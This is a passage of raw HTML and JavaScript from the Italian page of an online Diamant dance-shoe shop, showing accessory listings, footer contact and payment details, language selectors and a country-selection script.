class="product-price"><span
class="price">3,29 €</span>*</p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-sticker-blu-ca-113x79mm.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-sticker-blu-ca-113x79mm.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW10907.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Sticker [Blu - ca. 113x79mm]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-sticker-blu-ca-113x79mm.html">Diamant Sticker [Blu - ca. 113x79mm]</a></p><p
class="product-price"><span
class="price">3,29 €</span>*</p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-sticker-blu-ca-113x79mm.html" title="Diamant Sticker [Blu - ca. 113x79mm]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a><form
name="product60" id="product_listing_add_cart_26236" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<input
type="hidden" name="action" value="add_product" id="action61"  />
<input
type="hidden" name="product" value="26236"  />
<input
type="hidden" name="qty" value="1"  />
<input
type="hidden" name="gotoCart" value="1" id="gotoCart62"  />
<button
type="submit" class="btn btn-primary preloader pull-left btn-cart-listing" title="aggiungi al carrello">
<i
class="mdi mdi-cart-plus"></i>&nbsp;
Carrello
</button></form></div></div></div></div></div></div><div
class="col col-ms-6 col-sm-6 col-md-4  col-last"><div
class="listing-switch-area listing-switch-area-v1 wanted"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamanttezioni-tacco-trasparente-1-paia.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamanttezioni-tacco-trasparente-1-paia.html" class="vertical-helper image-link" title="Diamanttezioni Tacco [Trasparente - 1 Paia]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW02990_01.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamanttezioni Tacco [Trasparente - 1 Paia]" title="Diamanttezioni Tacco [Trasparente - 1 Paia]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamanttezioni-tacco-trasparente-1-paia.html">Diamanttezioni Tacco [Trasparente - 1 Paia]</a></p></div></div></div></div><div
class="listing-switch-area listing-switch-area-v2 available"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamanttezioni-tacco-trasparente-1-paia.html'"><div
class="section-body panel-body"><div
class="row panel-body-info"><div
class="col col-xs-4"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamanttezioni-tacco-trasparente-1-paia.html" class="vertical-helper image-link">
<i
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></i>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW02990_01.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamanttezioni Tacco [Trasparente - 1 Paia]" width="300" height="300" />
</a></p></div><div
class="col col-xs-8"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamanttezioni-tacco-trasparente-1-paia.html">Diamanttezioni Tacco [Trasparente - 1 Paia]</a></p><div
class="desc desc-short text-muted ">Queste protezioni per il tallone sono adatte a tutte le scarpe da ballo
da donna diamantate con i tipi di tacco indicati di seguito e sono
consigliate per proteggere le macchie del tallone.</div>
<a
href="https://www.diamant-tanzschuhe.com/it/diamanttezioni-tacco-trasparente-1-paia.html" title="Diamanttezioni Tacco [Trasparente - 1 Paia]" class="btn btn-default pull-left hidden-xs hidden-sm" role="button">
<i
class="mdi mdi-open-in-new"></i> all'articolo
</a></div></div></div></div></div></div></div></div><div
class="row products-sort-pages bottom"><div
class="col-md-12 navigation-pages text-right"><hr
/><div
class="nav-pages btn-group">
<button
class="btn-default one-page" disabled="disabled">Pagina 1 di 1</button></div></div></div></div></div><div
class="col col-sm-4 col-sm-pull-8 col-md-3 col-md-pull-9 main-left-area"><hr
class="hidden-sm hidden-md hidden-lg content-splitter" /><div
id="sidebar-products"><div
id="bottom_box_xt_special_products" class="bottom-boxes bottom-boxes-xt_special_products "><p
class="breaking-headline">
<a
href="https://www.diamant-tanzschuhe.com/it/xt_special_products.html">
Le migliori offerte
</a></p><div
class="product-listing product-listing-slider product-listing-slider-single xt_special_products control-button-light carousel-outer-wrap"><div
class="listing-container"><div
id="slider-productCarouselSingle-d41d8cd98f00b204e9800998ecf8427e" class="slider"><div
class="listing equalize-no-panels owl"><div
id="productCarouselSingle-productCarouselSingle-d41d8cd98f00b204e9800998ecf8427e" class="productCarouselSingle"><div
class="
col col-1
col-first                                                            "><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.diamant-tanzschuhe.com/it/diamant-mund-nasen-maske-2er-pack-standard-100-by-oeko-tex.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 4,96 €</span>
<span
class="price-discount">-76.2%</span>
<span
class="price-old text-muted">Normale 20,79 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.diamant-tanzschuhe.com/it/diamant-mund-nasen-maske-2er-pack-standard-100-by-oeko-tex.html" class="vertical-helper image-link" title="Diamant Mund-Nasen-Maske 2er-Pack (Standard 100 by Oeko-Tex®)">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.diamant-tanzschuhe.com/media/images/ewadventurythumb/HW10961.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Mund-Nasen-Maske 2er-Pack (Standard 100 by Oeko-Tex®)" title="Diamant Mund-Nasen-Maske 2er-Pack (Standard 100 by Oeko-Tex®)" width="300" height="225" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.diamant-tanzschuhe.com/it/diamant-mund-nasen-maske-2er-pack-standard-100-by-oeko-tex.html">Diamant Mund-Nasen-Maske 2er-Pack (Standard 100 by Oeko-Tex®)</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 4,96 €</span>
<span
class="price-discount">-76.2%</span>
<span
class="price-old text-muted">Normale 20,79 €</span>*</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="pre-footer-image pre-footer-image-compact"></div></div><div
id="footer"><div
class="container" id="footer-accordion" role="tablist" aria-multiselectable="true"><div
class="row footer-top"><div
class="col col-sm-4 col-1"><div
class="box-cache"><div
class="hidden-xs"><p
class="headline">Contatto</p><div
class="footer-contact"><p><img
class="img-responsive" src="media/images/org/logo.png"  alt="Contatto"/></p>
<font
face="Arial"><font
size="4">T | +43 (0) 7252 / 98 263</font><br><font
size="1"><font
size="2">(Lunedi - Venerdì 15:00 - 18:00)</font><br><br></font><font
size="4">E | office@shoes4dancers.net<br><br></font></font><p><a
href="https://www.diamant-tanzschuhe.com/it/contatto.html"><i
class="mdi mdi-mailbox"></i> modulo di contatto</a></p></div></div><div
class="hidden-sm hidden-md hidden-lg"><h4 role="tab" id="footerContactHeading" class="headline">
<a
data-toggle="collapse" class="collapsed collapse-status" data-parent="#footer-accordion" href="#footerContact" aria-expanded="true" aria-controls="footerContact">
Contatto
<i
class="mdi mdi-plus-box-outline plus pull-right"></i>
<i
class="mdi mdi-minus-box-outline minus pull-right"></i>
</a></h4><div
id="footerContact" class="collapse" role="tabpanel" aria-labelledby="footerContactHeading"><div
class="footer-contact"><p><img
class="img-responsive" src="media/images/org/logo.png" alt="Contatto"/></p>
<font
face="Arial"><font
size="4">T | +43 (0) 7252 / 98 263</font><br><font
size="1"><font
size="2">(Lunedi - Venerdì 15:00 - 18:00)</font><br><br></font><font
size="4">E | office@shoes4dancers.net<br><br></font></font><p><a
href="https://www.diamant-tanzschuhe.com/it/contatto.html"><i
class="mdi mdi-mailbox"></i> modulo di contatto</a></p></div></div></div></div></div><div
class="col col-sm-4 col-1"><div
class="hidden-xs"><p
class="headline">Informazioni</p><ul
class="footer-list list-unstyled"><li
class="level1"><a
href="https://www.diamant-tanzschuhe.com/it/conditions-of-use.html"  rel="nofollow">Conditions of Use</a></li><li
class="level1"><a
href="https://www.diamant-tanzschuhe.com/it/come-vengono-create-le-nostre-recensioni.html" >Come vengono create le nostre recensioni</a></li><li
class="level1"><a
href="https://www.diamant-tanzschuhe.com/it/privacy-notice.html"  rel="nofollow">Privacy Notice</a></li><li
class="level1"><a
href="https://www.diamant-tanzschuhe.com/it/cancellation-policy.html"  rel="nofollow">Cancellation Policy</a></li><li
class="level1"><a
href="https://www.diamant-tanzschuhe.com/it/imprint.html" >Imprint</a></li></ul></div><div
class="hidden-sm hidden-md hidden-lg"><h4 role="tab" id="footerInfoHeading" class="headline">
<a
data-toggle="collapse" class="collapse-status" data-parent="#footer-accordion" href="#footerInfo" aria-expanded="true" aria-controls="footerInfo">
Informazioni
<span
class="lnr lnr-plus-circle plus pull-right"></span>
<span
class="lnr lnr-circle-minus minus pull-right"></span>
</a></h4><div
id="footerInfo" class="collapse in" role="tabpanel" aria-labelledby="footerInfoHeading"><ul
class="footer-list list-unstyled"><li
class="level1"><a
href="https://www.diamant-tanzschuhe.com/it/conditions-of-use.html"  rel="nofollow">Conditions of Use</a></li><li
class="level1"><a
href="https://www.diamant-tanzschuhe.com/it/come-vengono-create-le-nostre-recensioni.html" >Come vengono create le nostre recensioni</a></li><li
class="level1"><a
href="https://www.diamant-tanzschuhe.com/it/privacy-notice.html"  rel="nofollow">Privacy Notice</a></li><li
class="level1"><a
href="https://www.diamant-tanzschuhe.com/it/cancellation-policy.html"  rel="nofollow">Cancellation Policy</a></li><li
class="level1"><a
href="https://www.diamant-tanzschuhe.com/it/imprint.html" >Imprint</a></li></ul></div></div><div
class="box-cache"></div></div><div
class="col col-sm-4 col-2"><div
class="hidden-xs"><p
class="headline">Contenuto</p><ul
class="footer-list list-unstyled"><li
class="level1"><a
href="https://www.diamant-tanzschuhe.com/it/spese-di-consegna.html"  rel="nofollow">Spese di consegna</a></li></ul></div><div
class="hidden-sm hidden-md hidden-lg"><h4 role="tab" id="footerContentHeading" class="headline">
<a
data-toggle="collapse" class="collapse-status" data-parent="#footer-accordion" href="#footerContent" aria-expanded="true" aria-controls="footerContent">
Contenuto
<span
class="lnr lnr-plus-circle plus pull-right"></span>
<span
class="lnr lnr-circle-minus minus pull-right"></span>
</a></h4><div
id="footerContent" class="collapse in" role="tabpanel" aria-labelledby="footerContentHeading"><ul
class="footer-list list-unstyled"><li
class="level1"><a
href="https://www.diamant-tanzschuhe.com/it/spese-di-consegna.html"  rel="nofollow">Spese di consegna</a></li></ul></div></div><div
class="box-cache"></div></div></div><div
class="row footer-bottom"><div
class="col col-sm-4 col-1"><div
class="box-cache"><div
id="box-manufacturers"><p
class="headline">produttori</p>
<select
id="manufacturers" class="form-control" onchange="location.href=this.options[this.selectedIndex].value"><option
value="">Seleziona produttore</option><option
value="https://www.diamant-tanzschuhe.com/it/diamant-dance-sneakers.html">Diamant® Dance Sneakers</option><option
value="https://www.diamant-tanzschuhe.com/it/diamant-tanzschuhmanufaktur.html">Diamant® Tanzschuhmanufaktur</option>
</select></div></div></div><div
class="col col-sm-4 col-2"></div><div
class="col col-sm-4 hidden-sm hidden-md hidden-lg"><ul
class="box-language"><li><form
name="language" action="https://www.diamant-tanzschuhe.com/de/diamant-tanzzubehoer.html" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="de" title="Deutsch" class="btn-image">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/de.gif" alt="Deutsch" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.diamant-tanzschuhe.com/en/diamant-accessoires.html" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="en" title="English" class="btn-image">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/en.gif" alt="English" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.diamant-tanzschuhe.com/es/diamant-accesorios.html" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="es" title="Español" class="btn-image">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/es.gif" alt="Español" width="18" height="12" />
</button></form></li><li><form
name="language" action="https://www.diamant-tanzschuhe.com/fr/diamant-accessoires.html" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="fr" title="French" class="btn-image">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/fr.gif" alt="French" width="18" height="12" />
</button></form></li><li
class="active" title="Italian">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/it.gif" alt="" width="18" height="12" /></li><li><form
name="language" action="https://www.diamant-tanzschuhe.com/pt/diamant-acessorios.html" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="pt" title="Português" class="btn-image">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/pt.gif" alt="Português" width="18" height="12" />
</button></form></li><li><form
name="language" action="" method="post">
<input
type="hidden" name="action" value="change_lang" />
<button
type="submit" name="new_lang" value="nl" title="Nederlands" class="btn-image">
<img
src="https://www.diamant-tanzschuhe.com/media/flags/nl.gif" alt="Nederlands" width="18" height="12" />
</button></form></li></ul><div
class="footer-language"><p
class="headline">TEXT_LANGUAGE</p><form
name="language63" action="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html" method="post" >
<select
name="new_lang" onchange="location.href=this.options[this.selectedIndex].value" class="show-tick form-control"><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/de.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Deutsch</span>"
value="https://www.diamant-tanzschuhe.com/de/diamant-tanzzubehoer.html"
>
Deutsch</option><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/en.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>English</span>"
value="https://www.diamant-tanzschuhe.com/en/diamant-accessoires.html"
>
English</option><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/es.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Español</span>"
value="https://www.diamant-tanzschuhe.com/es/diamant-accesorios.html"
>
Español</option><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/fr.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>French</span>"
value="https://www.diamant-tanzschuhe.com/fr/diamant-accessoires.html"
>
French</option><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/it.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Italian</span>"
value="https://www.diamant-tanzschuhe.com/it/diamant-accessori.html"
selected                >
Italian</option><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/pt.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Português</span>"
value="https://www.diamant-tanzschuhe.com/pt/diamant-acessorios.html"
>
Português</option><option
data-content="<img src='https://www.diamant-tanzschuhe.com/media/flags/nl.gif' alt='' style='vertical-align:middle;' /> <span
style='vertical-align:middle;'>Nederlands</span>"
value=""
>
Nederlands</option>
</select></form></div></div><div
class="col col-sm-4 col-3"><div
class="box-cache"><div
class="payment-logos"><p
class="headline">
Modalità di pagamento</p><div
class="logos">
<img
src="https://www.diamant-tanzschuhe.com/templates/ew_adventury/img/payments/it/xt_prepayment.png"
alt="Pagamento Anticipato"
title="Pagamento Anticipato"
data-toggle="tooltip" />
<img
src="https://www.diamant-tanzschuhe.com/templates/ew_adventury/img/payments/it/xt_paypal_checkout_paypal.png"
alt="PayPal"
title="PayPal"
data-toggle="tooltip" />
<img
src="https://www.diamant-tanzschuhe.com/templates/ew_adventury/img/payments/it/xt_paypal_checkout_eps.png"
alt="EPS Bank transfer"
title="EPS Bank transfer"
data-toggle="tooltip" /></div></div></div></div></div><div
class="row"><div
class="col col-xs-12"><p
class="img-thumbnail tax-footer"><small>* All prices incl. VAT excl. Shipping and handling fees, unless otherwise stated</small></p></div></div></div><div
id="footer-meta" class="text-center text-muted"><ul
class="navmeta visible-xs-block visible-sm-block list-unstyled"></ul><div
id="country_preselect_modal" class="modal fade"><div
class="country_preselect_selector_form modal-dialog">
<img
class="cps-modal-logo" src="media/logo/logo_diamant_bs.png" alt="Diamant® Tanzschuhe - shoes4dancers Brand Store"/><p
class="cps_form_text">
Choose your residence</p><form
action="https://www.diamant-tanzschuhe.com/it/categorie" method="get" name="64" >
<input
type="hidden" name="page" value="categorie" id="page65"  />
<input
type="hidden" name="cat" value="129" id="cat66"  />
<select
class="country_preselect_select" name="country_preselect_country" onchange="this.form.submit()" id="country_preselect_country67" ><option
value="" >Choose residence</option><option
value="AT" selected="selected" >Austria</option><option
value="BE" >Belgium</option><option
value="BA" >Bosnia and Herzegowina</option><option
value="BG" >Bulgaria</option><option
value="CA" >Canada</option><option
value="HR" >Croatia</option><option
value="CY" >Cyprus</option><option
value="CZ" >Czech Republic</option><option
value="DK" >Denmark</option><option
value="EE" >Estonia</option><option
value="FI" >Finland</option><option
value="FR" >France</option><option
value="DE" >Germany</option><option
value="GR" >Greece</option><option
value="HU" >Hungary</option><option
value="IS" >Iceland</option><option
value="IE" >Ireland</option><option
value="IT" >Italy</option><option
value="LV" >Latvia</option><option
value="LI" >Liechtenstein</option><option
value="LT" >Lithuania</option><option
value="LU" >Luxembourg</option><option
value="MT" >Malta</option><option
value="NL" >Netherlands</option><option
value="MK" >North Macedonia</option><option
value="NO" >Norway</option><option
value="PL" >Poland</option><option
value="PT" >Portugal</option><option
value="RO" >Romania</option><option
value="SM" >San Marino</option><option
value="RS" >Serbia</option><option
value="SK" >Slovakia (Slovak Republic)</option><option
value="SI" >Slovenia</option><option
value="ES" >Spain</option><option
value="SE" >Sweden</option><option
value="TR" >Turkey</option><option
value="GB" >United Kingdom</option><option
value="VA" >Vatican City State (Holy See)</option></select><p
class="cps_form_text">
If your country is not to be found, shopping is not possible at present.</p>
<span
class="cps-button button" onclick="javascript:$(this).parent('form').submit()">www.diamant-tanzschuhe.com ></span></form></div></div> <script type='text/javascript'>var cps_countries = new Array();
        cps_countries[''] =  {"id":"","text":"Choose residence"};
cps_countries['AT'] =  {"countries_iso_code_2":"AT","countries_iso_code_3":"AUT","status":null,"zone_id":31,"phone_prefix":"0043","default_currency":"EUR","countries_name":"Austria","country_iso_code_2":null,"has_federals":0,"id":"AT","text":"Austria"};
cps_countries['BE'] =  {"countries_iso_code_2":"BE","countries_iso_code_3":"BEL","status":null,"zone_id":31,"phone_prefix":"0032","default_currency":"EUR","countries_name":"Belgium","country_iso_code_2":null,"has_federals":0,"id":"BE","text":"Belgium"};
cps_countries['BA'] =  {"countries_iso_code_2":"BA","countries_iso_code_3":"BIH","status":null,"zone_id":30,"phone_prefix":"00387","default_currency":null,"countries_name":"Bosnia and Herzegowina","country_iso_code_2":null,"has_federals":0,"id":"BA","text":"Bosnia and Herzegowina"};
cps_countries['BG'] =  {"countries_iso_code_2":"BG","countries_iso_code_3":"BGR","status":null,"zone_id":31,"phone_prefix":"00359","default_currency":"EUR","countries_name":"Bulgaria","country_iso_code_2":null,"has_federals":0,"id":"BG","text":"Bulgaria"};
cps_countries['CA'] =  {"countries_iso_code_2":"CA","countries_iso_code_3":"CAN","status":null,"zone_id":26,"phone_prefix":"001","default_currency":null,"countries_name":"Canada","country_iso_code_2":null,"has_federals":0,"id":"CA","text":"Canada"};
cps_countries['HR'] =  {"countries_iso_code_2":"HR","countries_iso_code_3":"HRV","status":null,"zone_id":31,"phone_prefix":"00385","default_currency":"EUR","countries_name":"Croatia","country_iso_code_2":null,"has_federals":0,"id":"HR","text":"Croatia"};
cps_countries['CY'] =  {"countries_iso_code_2":"CY","countries_iso_code_3":"CYP","status":null,"zone_id":73,"phone_prefix":"00357","default_currency":null,"countries_name":"Cyprus","country_iso_code_2":null,"has_federals":0,"id":"CY","text":"Cyprus"};
cps_countries['CZ'] =  {"countries_iso_code_2":"CZ","countries_iso_code_3":"CZE","status":null,"zone_id":31,"phone_prefix":"00420","default_currency":"EUR","countries_name":"Czech Republic","country_iso_code_2":null,"has_federals":0,"id":"CZ","text":"Czech Republic"};
cps_countries['DK'] =  {"countries_iso_code_2":"DK","countries_iso_code_3":"DNK","status":null,"zone_id":31,"phone_prefix":"0045","default_currency":"","countries_name":"Denmark","country_iso_code_2":null,"has_federals":0,"id":"DK","text":"Denmark"};
cps_countries['EE'] =  {"countries_iso_code_2":"EE","countries_iso_code_3":"EST","status":null,"zone_id":31,"phone_prefix":"00372","default_currency":"","countries_name":"Estonia","country_iso_code_2":null,"has_federals":0,"id":"EE","text":"Estonia"};
cps_countries['FI'] =  {"countries_iso_code_2":"FI","countries_iso_code_3":"FIN","status":null,"zone_id":31,"phone_prefix":"00358","default_currency":"","countries_name":"Finland","country_iso_code_2":null,"has_federals":0,"id":"FI","text":"Finland"};
cps_countries['FR'] =  {"countries_iso_code_2":"FR","countries_iso_code_3":"FRA","status":null,"zone_id":31,"phone_prefix":"0033","default_currency":"EUR","countries_name":"France","country_iso_code_2":null,"has_federals":0,"id":"FR","text":"France"};
cps_countries['DE'] =  {"countries_iso_code_2":"DE","countries_iso_code_3":"DEU","status":null,"zone_id":31,"phone_prefix":"0049","default_currency":"EUR","countries_name":"Germany","country_iso_code_2":null,"has_federals":0,"id":"DE","text":"Germany"};
cps_countries['GR'] =  {"countries_iso_code_2":"GR","countries_iso_code_3":"GRC","status":null,"zone_id":31,"phone_prefix":"0030","default_currency":"EUR","countries_name":"Greece","country_iso_code_2":null,"has_federals":0,"id":"GR","text":"Greece"};
cps_countries['HU'] =  {"countries_iso_code_2":"HU","countries_iso_code_3":"HUN","status":null,"zone_id":91,"phone_prefix":"0036","default_currency":null,"countries_name":"Hungary","country_iso_code_2":null,"has_federals":0,"id":"HU","text":"Hungary"};
cps_countries['IS'] =  {"countries_iso_code_2":"IS","countries_iso_code_3":"ISL","status":null,"zone_id":30,"phone_prefix":"00354","default_currency":null,"countries_name":"Iceland","country_iso_code_2":null,"has_federals":0,"id":"IS","text":"Iceland"};
cps_countries['IE'] =  {"countries_iso_code_2":"IE","countries_iso_code_3":"IRL","status":null,"zone_id":86,"phone_prefix":"00353","default_currency":null,"countries_name":"Ireland","country_iso_code_2":null,"has_federals":0,"id":"IE","text":"Ireland"};
cps_countries['IT'] =  {"countries_iso_code_2":"IT","countries_iso_code_3":"ITA","status":null,"zone_id":31,"phone_prefix":"0039","default_currency":"EUR","countries_name":"Italy","country_iso_code_2":null,"has_federals":0,"id":"IT","text":"Italy"};
cps_countries['LV'] =  {"countries_iso_code_2":"LV","countries_iso_code_3":"LVA","status":null,"zone_id":31,"phone_prefix":"00371","default_currency":"EUR","countries_name":"Latvia","country_iso_code_2":null,"has_federals":0,"id":"LV","text":"Latvia"};
cps_countries['LI'] =  {"countries_iso_code_2":"LI","countries_iso_code_3":"LIE","status":null,"zone_id":31,"phone_prefix":"00423","default_currency":"EUR","countries_name":"Liechtenstein","country_iso_code_2":null,"has_federals":0,"id":"LI","text":"Liechtenstein"};
cps_countries['LT'] =  {"countries_iso_code_2":"LT","countries_iso_code_3":"LTU","status":null,"zone_id":31,"phone_prefix":"00370","default_currency":"","countries_name":"Lithuania","country_iso_code_2":null,"has_federals":0,"id":"LT","text":"Lithuania"};
cps_countries['LU'] =  {"countries_iso_code_2":"LU","countries_iso_code_3":"LUX","status":null,"zone_id":31,"phone_prefix":"00352","default_currency":"EUR","countries_name":"Luxembourg","country_iso_code_2":null,"has_federals":0,"id":"LU","text":"Luxembourg"};
cps_countries['MT'] =  {"countries_iso_code_2":"MT","countries_iso_code_3":"MLT","status":null,"zone_id":31,"phone_prefix":"00356","default_currency":"EUR","countries_name":"Malta","country_iso_code_2":null,"has_federals":0,"id":"MT","text":"Malta"};
cps_countries['NL'] =  {"countries_iso_code_2":"NL","countries_iso_code_3":"NLD","status":null,"zone_id":31,"phone_prefix":"0031","default_currency":"","countries_name":"Netherlands","country_iso_code_2":null,"has_federals":0,"id":"NL","text":"Netherlands"};
cps_countries['MK'] =  {"countries_iso_code_2":"MK","countries_iso_code_3":"MKD","status":null,"zone_id":0,"phone_prefix":"00389","default_currency":"","countries_name":"North Macedonia","country_iso_code_2":null,"has_federals":0,"id":"MK","text":"North Macedonia"};
cps_countries['NO'] =  {"countries_iso_code_2":"NO","countries_iso_code_3":"NOR","status":null,"zone_id":30,"phone_prefix":"0047","default_currency":null,"countries_name":"Norway","country_iso_code_2":null,"has_federals":0,"id":"NO","text":"Norway"};
cps_countries['PL'] =  {"countries_iso_code_2":"PL","countries_iso_code_3":"POL","status":null,"zone_id":31,"phone_prefix":"0048","default_currency":"","countries_name":"Poland","country_iso_code_2":null,"has_federals":0,"id":"PL","text":"Poland"};
cps_countries['PT'] =  {"countries_iso_code_2":"PT","countries_iso_code_3":"PRT","status":null,"zone_id":31,"phone_prefix":"00351","default_currency":"","countries_name":"Portugal","country_iso_code_2":null,"has_federals":0,"id":"PT","text":"Portugal"};
cps_countries['RO'] =  {"countries_iso_code_2":"RO","countries_iso_code_3":"ROM","status":null,"zone_id":31,"phone_prefix":"0040","default_currency":"EUR","countries_name":"Romania","country_iso_code_2":null,"has_federals":0,"id":"RO","text":"Romania"};
cps_countries['SM'] =  {"countries_iso_code_2":"SM","countries_iso_code_3":"SMR","status":null,"zone_id":31,"phone_prefix":"00378","default_currency":"","countries_name":"San Marino","country_iso_code_2":null,"has_federals":0,"id":"SM","text":"San Marino"};
cps_countries['RS'] =  {"countries_iso_code_2":"RS","countries_iso_code_3":"SRB","status":null,"zone_id":30,"phone_prefix":"00381","default_currency":null,"countries_name":"Serbia","country_iso_code_2":null,"has_federals":0,"id":"RS","text":"Serbia"};
cps_countries['SK'] =  {"countries_iso_code_2":"SK","countries_iso_code_3":"SVK","status":null,"zone_id":31,"phone_prefix":"00421","default_currency":"EUR","countries_name":"Slovakia (Slovak Republic)","country_iso_code_2":null,"has_federals":0,"id":"SK","text":"Slovakia (Slovak Republic)"};
cps_countries['SI'] =  {"countries_iso_code_2":"SI","countries_iso_code_3":"SVN","status":null,"zone_id":81,"phone_prefix":"00386","default_currency":null,"countries_name":"Slovenia","country_iso_code_2":null,"has_federals":0,"id":"SI","text":"Slovenia"};
cps_countries['ES'] =  {"countries_iso_code_2":"ES","countries_iso_code_3":"ESP","status":null,"zone_id":31,"phone_prefix":"0034","default_currency":"","countries_name":"Spain","country_iso_code_2":null,"has_federals":0,"id":"ES","text":"Spain"};
cps_countries['SE'] =  {"countries_iso_code_2":"SE","countries_iso_code_3":"SWE","status":null,"zone_id":31,"phone_prefix":"0046","default_currency":"","countries_name":"Sweden","country_iso_code_2":null,"has_federals":0,"id":"SE","text":"Sweden"};
cps_countries['TR'] =  {"countries_iso_code_2":"TR","countries_iso_code_3":"TUR","status":null,"zone_id":24,"phone_prefix":"0090","default_currency":null,"countries_name":"Turkey","country_iso_code_2":null,"has_federals":0,"id":"TR","text":"Turkey"};
cps_countries['GB'] =  {"countries_iso_code_2":"GB","countries_iso_code_3":"GBR","status":null,"zone_id":70,"phone_prefix":"0044","default_currency":null,"countries_name":"United Kingdom","country_iso_code_2":null,"has_federals":0,"id":"GB","text":"United Kingdom"};
cps_countries['VA'] =  {"countries_iso_code_2":"VA","countries_iso_code_3":"VAT","status":null,"zone_id":31,"phone_prefix":"0039","default_currency":"EUR","countries_name":"Vatican City State (Holy See)","country_iso_code_2":null,"has_federals":0,"id":"VA","text":"Vatican City State (Holy See)"};
        var cps_curr_map = {'AT':'EUR','BE':'EUR','BG':'EUR','HR':'EUR','CZ':'EUR','FR':'EUR','DE':'EUR','GR':'EUR','IT':'EUR','LV':'EUR','LI':'EUR','LU':'EUR','MT':'EUR','RO':'EUR','SK':'EUR','VA':'EUR'};
        var cps_default_currency = 'EUR';
        
        var cps = null;
        document.addEventListener("DOMContentLoaded",function() { 
            cps = new CPS();
            console.log(cps);
        });
            
        
document.addEventListener("DOMContentLoaded",function() { 
